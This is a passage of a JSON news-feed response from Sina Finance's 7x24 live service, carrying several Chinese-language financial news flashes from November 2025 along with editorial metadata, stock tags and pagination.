\u592e\u4f01\u591a\u624b\u6bb5\u63d0\u5347\u4ef7\u503c\u5b9e\u73b0\u80fd\u529b\u3011\u592e\u4f01\u63a7\u80a1\u4e0a\u5e02\u516c\u53f8\u662f\u56fd\u5bb6\u6218\u7565\u7684\u6838\u5fc3\u8f7d\u4f53\uff0c\u66f4\u662f\u8d44\u672c\u5e02\u573a\u7684\u201c\u57fa\u672c\u76d8\u201d\uff0c\u5176\u603b\u5e02\u503c\u7ea6\u5360A\u80a1\u4e09\u6210\uff0c\u5728\u7ef4\u62a4\u5e02\u573a\u5065\u5eb7\u7a33\u5b9a\u53d1\u5c55\u4e2d\u626e\u6f14\u7740\u5173\u952e\u89d2\u8272\u3002\u8fd1\u5e74\u6765\uff0c\u5728\u8bc1\u76d1\u4f1a\u4e0e\u56fd\u52a1\u9662\u56fd\u8d44\u59d4\u7cfb\u5217\u65b0\u653f\u7684\u63a8\u52a8\u4e0b\uff0c\u201c\u5e02\u503c\u7ba1\u7406\u201d\u5df2\u4ece\u8fb9\u7f18\u8bdd\u9898\u8dc3\u5347\u4e3a\u56fd\u8d44\u592e\u4f01\u7684\u6838\u5fc3\u6218\u7565\u30022024\u5e74\u4ee5\u6765\uff0c\u4f53\u73b0\u592e\u4f01\u677f\u5757\u8d70\u52bf\u7684\u56fd\u65b0\u592e\u4f01\u7efc\u5408\u6307\u6570\u6da8\u5e45\u8d8520%\uff0c\u5e02\u573a\u53cd\u54cd\u5f3a\u70c8\u3002\uff08\u4e0a\u8bc1\u62a5\uff09","multimedia":"","commentid":"live:finance-152-4500047:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2025-11-15 03:49:49","update_time":"2025-11-15 03:50:01","is_need_check":"1","check_time":"2025-11-15 03:49:55","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"si000008\",\"key\":\"\\u7efc\\u5408\\u6307\\u6570\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-11-15\\\/doc-infxmkhi1088790.shtml\",\"docid\":\"nfxmkhi1088790\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"1","name":"\u5b8f\u89c2"},{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-11-15\/detail-infxmkhi1088790.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4500046,"zhibo_id":152,"type":0,"rich_text":"\u3010\u6c11\u8425\u4f01\u4e1a\u6253\u201c\u7ec4\u5408\u62f3\u201d\u63d0\u8d28\u91cf \u79ef\u6781\u63a2\u7d22\u5e02\u503c\u7ba1\u7406\u201c\u6700\u4f18\u89e3\u201d\u3011\u771f\u91d1\u767d\u94f6\u7684\u5206\u7ea2\u3001\u8c6a\u6c14\u7684\u56de\u8d2d\u589e\u6301\u3001\u7075\u6d3b\u7684\u80a1\u6743\u6fc0\u52b1\u3001\u9ad8\u9891\u6b21\u7684\u673a\u6784\u8c03\u7814\u3001\u5305\u5bb9\u7684\u5e76\u8d2d\u91cd\u7ec4\u3001\u6d3b\u8dc3\u7684\u6d77\u5916\u6295\u8d44\u2026\u2026\u8fd9\u4e00\u5e74\uff0c\u4e00\u6279\u6c11\u8425\u4e0a\u5e02\u516c\u53f8\u901a\u8fc7\u4e00\u7cfb\u5217\u5e02\u573a\u5316\u5de5\u5177\u7684\u201c\u7ec4\u5408\u62f3\u201d\uff0c\u79ef\u6781\u63a2\u7d22\u5e02\u503c\u7ba1\u7406\u201c\u6700\u4f18\u89e3\u201d\u3002\u636eWind\u6570\u636e\u7edf\u8ba1\uff0c\u622a\u81f32025\u5e7411\u670814\u65e5\uff0c\u5df2\u6709512\u5bb6\u6c11\u4f01\u4e0a\u5e02\u516c\u53f8\u62ab\u9732\u4e86\u5e02\u503c\u7ba1\u7406\u5236\u5ea6\uff0c\u5176\u4e2d\u7ea670\u5bb6\u516c\u53f8\u5e02\u503c\u589e\u5e45\u8d8550%\uff0c\u7535\u529b\u8bbe\u5907\u3001\u673a\u68b0\u8bbe\u5907\u3001\u6709\u8272\u91d1\u5c5e\u7b49\u884c\u4e1a\u8868\u73b0\u5c24\u4e3a\u7a81\u51fa\u3002\uff08\u4e0a\u8bc1\u62a5\uff09","multimedia":"","commentid":"live:finance-152-4500046:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2025-11-15 03:49:01","update_time":"2025-11-15 03:49:08","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"commodity\",\"symbol\":\"nf_ag0\",\"key\":\"\\u767d\\u94f6\"},{\"market\":\"global\",\"symbol\":\"hf_xag\",\"key\":\"\\u767d\\u94f6\"},{\"market\":\"fund\",\"symbol\":\"512890\",\"key\":\"\\u5206\\u7ea2\",\"sym_party_status\":\"1\"},{\"market\":\"fund\",\"symbol\":\"000746\",\"key\":\"\\u5316\\u5de5\",\"sym_party_status\":\"0\"},{\"market\":\"fund\",\"symbol\":\"007910\",\"key\":\"\\u6709\\u8272\\u91d1\\u5c5e\",\"sym_party_status\":\"0\"},{\"market\":\"cn\",\"symbol\":\"sh000819\",\"key\":\"\\u6709\\u8272\\u91d1\\u5c5e\"},{\"market\":\"cn\",\"symbol\":\"si000819\",\"key\":\"\\u6709\\u8272\\u91d1\\u5c5e\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-11-15\\\/doc-infxmkhk3900155.shtml\",\"docid\":\"nfxmkhk3900155\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-11-15\/detail-infxmkhk3900155.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4500043,"zhibo_id":152,"type":0,"rich_text":"\u82b1\u65d7\u96c6\u56e2\u5c06\u5e94\u7528\u6750\u6599\u516c\u53f8\uff08Applied Materials\uff09\u7684\u76ee\u6807\u80a1\u4ef7\u4ece\u6bcf\u80a1205.00\u7f8e\u5143\u4e0a\u8c03\u81f3250.00\u7f8e\u5143\u3002","multimedia":"","commentid":"live:finance-152-4500043:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2025-11-15 03:48:07","update_time":"2025-11-15 03:48:07","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"c\",\"key\":\"\u82b1\u65d7\u96c6\u56e2\"},{\"market\":\"hk\",\"symbol\":\"04336\",\"key\":\"\u5e94\u7528\u6750\u6599\"},{\"market\":\"us\",\"symbol\":\"amat\",\"key\":\"\u5e94\u7528\u6750\u6599\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"6","name":"\u89c2\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4500042,"zhibo_id":152,"type":0,"rich_text":"\u3010\u8fd1\u767e\u4e2a\u52df\u6295\u9879\u76ee\u53d8\u66f4\u7684\u80cc\u540e\uff1a\u6c7d\u8f66\u4f9b\u5e94\u94fe\u52a0\u901f\u667a\u80fd\u5316\u4e0e\u51fa\u6d77\u5e03\u5c40\u3011\u5728\u6280\u672f\u5347\u7ea7\u4e0e\u5168\u7403\u5316\u5e03\u5c40\u7684\u80cc\u666f\u4e0b\uff0c\u4e0d\u5c11\u6c7d\u8f66\u4f9b\u5e94\u94fe\u4f01\u4e1a\u4e3b\u52a8\u8c03\u6574\u4e86\u52df\u96c6\u8d44\u91d1\u6295\u5411\u3002Wind\u6570\u636e\u663e\u793a\uff0c\u622a\u81f311\u670814\u65e5\uff0c\u4eca\u5e74\u4ee5\u6765\u5df2\u670971\u5bb6\u6c7d\u8f66\u96f6\u90e8\u4ef6\u4e0a\u5e02\u516c\u53f8\u53d1\u5e03\u52df\u6295\u9879\u76ee\u53d8\u66f4\u516c\u544a\uff0c\u5408\u8ba1\u6d89\u53ca\u9879\u76ee\u8fbe99\u5b97\uff0c\u8d85\u53bb\u5e74\u5168\u5e74\u53d8\u66f4\u603b\u6570\u7684\u4e24\u500d\u3002\u4e0a\u6d77\u8bc1\u5238\u62a5\u8bb0\u8005\u68b3\u7406\u53d1\u73b0\uff0c\u672c\u8f6e\u8c03\u6574\u4e3b\u8981\u96c6\u4e2d\u4e8e\u4e24\u6761\u4e3b\u7ebf\uff1a\u4e00\u662f\u667a\u80fd\u5316\u5347\u7ea7\uff0c\u96f6\u90e8\u4ef6\u4f01\u4e1a\u987a\u5e94\u4e0b\u6e38\u9700\u6c42\u53d8\u5316\uff0c\u5c06\u8d44\u91d1\u8f6c\u6295\u667a\u80fd\u5316\u96f6\u90e8\u4ef6\u4ea7\u7ebf\uff1b\u4e8c\u662f\u5168\u7403\u5316\u5e03\u5c40\uff0c\u5c06\u539f\u8ba1\u5212\u7528\u4e8e\u56fd\u5185\u4ea7\u7ebf\u7684\u8d44\u91d1\uff0c\u8f6c\u6295\u5411\u6d77\u5916\u6269\u4ea7\u3002\u591a\u4f4d\u53d7\u8bbf\u5bf9\u8c61\u8868\u793a\uff0c\u8fd9\u4e00\u73b0\u8c61\u53cd\u6620\u51fa\u4e24\u4e2a\u8d8b\u52bf\uff1a\u4e0b\u6e38\u4e3b\u673a\u5382\u964d\u672c\u538b\u529b\u4e0b\u7684\u4f9b\u5e94\u94fe\u683c\u5c40\u91cd\u6784\uff0c\u4ee5\u53ca\u6574\u8f66\u4f01\u4e1a\u51fa\u6d77\u5bf9\u4f9b\u5e94\u94fe\u4f01\u4e1a\u7684\u7275\u5f15\u4f5c\u7528\u3002\u4f46\u8f6c\u6295\u6269\u4ea7\u5e76\u975e\u9002\u7528\u4e8e\u6240\u6709\u4f01\u4e1a\uff0c\u4e5f\u8981\u8b66\u60d5\u91cd\u590d\u5efa\u8bbe\u4e0e\u8fc7\u5ea6\u6295\u8d44\u98ce\u9669\u3002\uff08\u4e0a\u8bc1\u62a5\uff09","multimedia":"","commentid":"live:finance-152-4500042:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2025-11-15 03:47:55","update_time":"2025-11-15 03:48:04","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"si931230\",\"key\":\"\\u6c7d\\u8f66\\u96f6\\u90e8\\u4ef6\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-11-15\\\/doc-infxmkhk3900115.shtml\",\"docid\":\"nfxmkhk3900115\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-11-15\/detail-infxmkhk3900115.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4500041,"zhibo_id":152,"type":0,"rich_text":"\u3010\u4fdd\u8d39\u4e0a\u6da8\u9884\u671f\u5347\u6e29 \u65b0\u751f\u547d\u8868\u70b9\u71c3\u201c\u4fdd\u9669\u70ed\u201d\u3011\u201c\u5341\u5e74\u96be\u9047\uff0c\u517b\u8001\u4fdd\u9669\u8981\u6da8\u4ef7\u4e86\u201d\u201c\u660e\u5e74\u517b\u8001\u4fdd\u9669\u8981\u6da8\u4ef7\uff0c\u5e74\u5e95\u524d\u8d76\u7d27\u8d2d\u4e70\u201d\u201c\u517b\u8001\u9669\u2018\u4f4e\u4ef7\u7a97\u53e3\u2019\u5012\u8ba1\u65f6\uff0c\u8fd9\u662f\u6700\u540e\u7684\u2018\u4e0a\u8f66\u2019\u673a\u4f1a\u201d\u2026\u2026\u8fd1\u65e5\uff0c\u4e0a\u6d77\u8bc1\u5238\u62a5\u8bb0\u8005\u8c03\u7814\u4e86\u89e3\u5230\uff0c\u4fdd\u9669\u8425\u9500\u5708\u5173\u4e8e\u4fdd\u9669\u6da8\u4ef7\u7684\u5ba3\u4f20\u8d8a\u6765\u8d8a\u591a\u3002\u4e4b\u6240\u4ee5\u51fa\u73b0\u4e0a\u8ff0\u8425\u9500\u884c\u4e3a\uff0c\u4e0e\u4e2d\u56fd\u7cbe\u7b97\u5e08\u534f\u4f1a\u6700\u65b0\u53d1\u5e03\u7684\u300a\u4e2d\u56fd\u4eba\u8eab\u4fdd\u9669\u4e1a\u7ecf\u9a8c\u751f\u547d\u8868\uff082025\uff09\u300b\uff08\u4e0b\u79f0\u201c\u65b0\u751f\u547d\u8868\u201d\uff09\u5bc6\u5207\u76f8\u5173\u3002\u7531\u4e8e\u65b0\u751f\u547d\u8868\u76f8\u6bd4\u65e7\u751f\u547d\u8868\u7684\u9884\u671f\u5bff\u547d\u5ef6\u957f\uff0c\u610f\u5473\u7740\u517b\u8001\u5e74\u91d1\u9669\u7b49\u4ea7\u54c1\u8d2d\u4e70\u8005\u9886\u53d6\u8d44\u91d1\u7684\u9884\u671f\u65f6\u95f4\u66f4\u957f\uff0c\u4fdd\u9669\u516c\u53f8\u53ef\u80fd\u4f1a\u5bf9\u76f8\u5173\u4ea7\u54c1\u6da8\u4ef7\u3002\u4e1a\u5185\u4eba\u58eb\u8ba4\u4e3a\uff0c\u65b0\u751f\u547d\u8868\u5bf9\u4e0d\u540c\u4ea7\u54c1\u7684\u4ef7\u683c\u5f71\u54cd\u4e0d\u4e00\uff0c\u4f8b\u5982\u5b9a\u671f\u5bff\u9669\u7b49\u4ea7\u54c1\u53ef\u80fd\u4f1a\u56e0\u4e3a\u6b7b\u4ea1\u7387\u4e0b\u964d\u5bfc\u81f4\u4fdd\u8d39\u4e0b\u964d\uff0c\u6d88\u8d39\u8005\u5207\u4e0d\u53ef\u4e3a\u4e86\u89c4\u907f\u672a\u6765\u90e8\u5206\u4ea7\u54c1\u4ef7\u683c\u4e0a\u6da8\u800c\u76f2\u76ee\u8d2d\u4e70\u4fdd\u9669\uff0c\u5e94\u8be5\u5728\u8d2d\u4e70\u4fdd\u9669\u4ea7\u54c1\u65f6\u6743\u8861\u4fdd\u9669\u4fdd\u969c\u9700\u6c42\u548c\u4ef7\u683c\u56e0\u7d20\u3002\uff08\u4e0a\u8bc1\u62a5\uff09","multimedia":"","commentid":"live:finance-152-4500041:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2025-11-15 03:47:31","update_time":"2025-11-15 03:47:38","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-11-15\\\/doc-infxmkhk3900107.shtml\",\"docid\":\"nfxmkhk3900107\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-11-15\/detail-infxmkhk3900107.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":42,"pageSize":10,"prePage":1,"nextPage":2,"firstPage":1,"lastPage":42,"totalNum":420,"pName":"page","page":"1"},"max_id":4500061,"min_id":4500041,"survey_id":[]}}}});}catch(e){};